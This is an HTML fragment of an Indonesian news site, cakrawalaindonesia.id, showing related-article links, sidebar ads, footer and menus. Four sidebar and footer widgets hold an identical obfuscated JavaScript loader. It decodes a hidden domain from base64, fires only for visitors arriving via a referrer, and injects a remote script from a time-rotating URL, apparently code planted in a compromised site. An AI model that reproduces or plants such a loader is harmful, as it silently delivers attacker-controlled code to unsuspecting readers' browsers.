aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/brigjen-endar-priantoro-resmi-dilantik-menjadi-kapolda-kalimantan-timur/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Brigjen Endar Priantoro Resmi Dilantik Menjadi Kapolda Kalimantan Timur" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C96-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Brigjen Endar Priantoro" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C96-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C96-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/brigjen-endar-priantoro-resmi-dilantik-menjadi-kapolda-kalimantan-timur/" class="recent-title heading-text" title="Brigjen Endar Priantoro Resmi Dilantik Menjadi Kapolda Kalimantan Timur" rel="bookmark">Brigjen Endar Priantoro Resmi Dilantik Menjadi Kapolda Kalimantan Timur</a></div><div class="entry-content entry-content-archive"><p>KALIMANTAN TIMUR(Cakrawalaindonesia.id) &#8211; Brigadir Jenderal Endar Priantoro resmi dilantik menjadi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/di-ceo-forum-2024-dirut-pln-ajak-selaraskan-langkah-wujudkan-mimpi-indonesia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Di CEO Forum 2024, Dirut PLN Ajak Selaraskan Langkah Wujudkan Mimpi Indonesia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO81-400x225.jpg" class="attachment-large size-large wp-post-image" alt="PLN" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO81-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO81-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/di-ceo-forum-2024-dirut-pln-ajak-selaraskan-langkah-wujudkan-mimpi-indonesia/" class="recent-title heading-text" title="Di CEO Forum 2024, Dirut PLN Ajak Selaraskan Langkah Wujudkan Mimpi Indonesia" rel="bookmark">Di CEO Forum 2024, Dirut PLN Ajak Selaraskan Langkah Wujudkan Mimpi Indonesia</a></div><div class="entry-content entry-content-archive"><p>NUSANTARA(Cakrawalaindonesia.id) &#8211; Direktur Utama PT PLN (Persero), Darmawan Prasodjo mengajak&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/presiden-jokowi-resmikan-istana-negara-di-ikn-karya-anak-bangsa-indonesia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Presiden Jokowi Resmikan Istana Negara di IKN, Karya Anak Bangsa Indonesia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO77-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Presiden Jokowi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO77-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO77-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/presiden-jokowi-resmikan-istana-negara-di-ikn-karya-anak-bangsa-indonesia/" class="recent-title heading-text" title="Presiden Jokowi Resmikan Istana Negara di IKN, Karya Anak Bangsa Indonesia" rel="bookmark">Presiden Jokowi Resmikan Istana Negara di IKN, Karya Anak Bangsa Indonesia</a></div><div class="entry-content entry-content-archive"><p>PENAJAM PASER UTARA(Cakrawalaindonesia.id) &#8211; Menteri Pekerjaan Umum dan Perumahan Rakyat&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/tinjau-jalan-tol-6b-dan-akses-tol-ikn-6c-menteri-basuki-selesai-juni-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tinjau Jalan Tol 6B dan Akses Tol IKN 6C, Menteri Basuki: Selesai Juni 2025" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C100-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menteri Basuki" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C100-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C100-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/tinjau-jalan-tol-6b-dan-akses-tol-ikn-6c-menteri-basuki-selesai-juni-2025/" class="recent-title heading-text" title="Tinjau Jalan Tol 6B dan Akses Tol IKN 6C, Menteri Basuki: Selesai Juni 2025" rel="bookmark">Tinjau Jalan Tol 6B dan Akses Tol IKN 6C, Menteri Basuki: Selesai Juni 2025</a></div><div class="entry-content entry-content-archive"><p>PENAJAM PASER UTARA(Cakrawalaindonesia.id) &#8211; Mengisi waktu libur dan kunjungan kerja&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/prabowo-dampingi-tinjau-ikn-catat-seksama-arahan-jokowi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Prabowo Dampingi Tinjau IKN, Catat Seksama Arahan Jokowi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C88-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Prabowo" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C88-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C88-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/prabowo-dampingi-tinjau-ikn-catat-seksama-arahan-jokowi/" class="recent-title heading-text" title="Prabowo Dampingi Tinjau IKN, Catat Seksama Arahan Jokowi" rel="bookmark">Prabowo Dampingi Tinjau IKN, Catat Seksama Arahan Jokowi</a></div><div class="entry-content entry-content-archive"><p>IKN(Cakrawalaindonesia.id) &#8211; Menteri Pertahanan Prabowo Subianto tampak akrab saat mendampingi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/usaha-coklat-binaan-rumah-bumn-nunukan-tembus-pasar-global-melalui-marketplace-pln-mobile/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Usaha Coklat Binaan Rumah BUMN Nunukan Tembus Pasar Global Melalui Marketplace PLN Mobile" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C53-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Marketplace PLN Mobile" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C53-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/09/C53-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/usaha-coklat-binaan-rumah-bumn-nunukan-tembus-pasar-global-melalui-marketplace-pln-mobile/" class="recent-title heading-text" title="Usaha Coklat Binaan Rumah BUMN Nunukan Tembus Pasar Global Melalui Marketplace PLN Mobile" rel="bookmark">Usaha Coklat Binaan Rumah BUMN Nunukan Tembus Pasar Global Melalui Marketplace PLN Mobile</a></div><div class="entry-content entry-content-archive"><p>NUNUKAN(Cakrawalaindonesia.id) &#8211; Usaha Mikro Kecil (UMK) Regan Coklat yang didirikan&#8230;</p>
</div></div></div></div>
</article><!-- #post-23794 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
